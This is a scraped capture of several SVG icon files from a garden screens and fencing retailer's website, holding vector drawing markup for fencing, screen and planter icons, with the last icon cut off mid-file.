					<path class="st3" d="M15.6,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0c1.1,0,2.5-0.3,3.2-1.2"></path>
					<path class="st3" d="M15.8,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0S7.5,17.9,6.8,17"></path>
					<path class="st3" d="M15.9,10.9c-0.7-0.3-1.2-0.8-1.6-1.4c-0.4-0.6-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M15.9,10.9c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,10.9c-0.7-0.3-1.2-0.8-1.6-1.4s-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M34.3,10.9c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M34.3,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.9,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M15.9,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.8,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M15,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M15,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M15.1,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M16.2,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M17.1,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M17.1,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M17,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M34,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M33.2,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M33.2,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M33.3,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M34.4,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M35.2,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M35.3,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M35.1,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M43.6,10.3C44,9.9,44.5,9.6,45,9.4"></path>
					<path class="st3" d="M44.9,17.8c-0.5-0.2-1-0.5-1.5-0.9"></path>
					<path class="st3" d="M5.4,17.9c0.5-0.3,0.9-0.6,1.3-1"></path>
					<path class="st3" d="M6.7,10.5c-0.5-0.4-1-0.8-1.5-1.1"></path>
				</g>
			</g>
		</g>
		<line class="st4" x1="4.8" y1="32" x2="45.5" y2="32"></line>
		<line class="st4" x1="4.8" y1="39.1" x2="45.5" y2="39.1"></line>
		<line class="st4" x1="4.8" y1="46.1" x2="45.5" y2="46.1"></line>
		<line class="st4" x1="4.8" y1="53.2" x2="45.5" y2="53.2"></line>
		<line class="st4" x1="4.8" y1="60.3" x2="45.5" y2="60.3"></line>
		<line class="st4" x1="4.8" y1="67.4" x2="45.5" y2="67.4"></line>
		<line class="st4" x1="4.8" y1="74.5" x2="45.5" y2="74.5"></line>
		<line class="st4" x1="4.8" y1="81.6" x2="45.5" y2="81.6"></line>
		<path class="st5" d="M5.2,47c2.2-0.1,4.4-0.3,6.4-1.1c-2.1-0.5-4.3-0.6-6.4-0.6V47z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3580
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1280
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
